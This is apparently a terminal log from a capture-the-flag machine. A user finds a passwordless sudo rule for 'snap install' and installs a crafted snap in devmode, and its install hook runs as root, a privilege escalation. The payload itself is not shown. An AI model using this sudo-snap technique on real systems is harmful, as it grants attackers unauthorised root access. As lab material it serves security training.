 [brucetherealadmin@armageddon .m3]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY
    HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
    (root) NOPASSWD: /usr/bin/snap install *
[brucetherealadmin@armageddon .m3]$ ls
m3n0s.snap
[brucetherealadmin@armageddon .m3]$ sudo snap install m3n0s.snap --dangerous --devmode
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": uid=0(root) gid=0(root) groups=0(root) context=syst
em_u:system_r:unconfined_service_t:s0)
[brucetherealadmin@armageddon .m3]$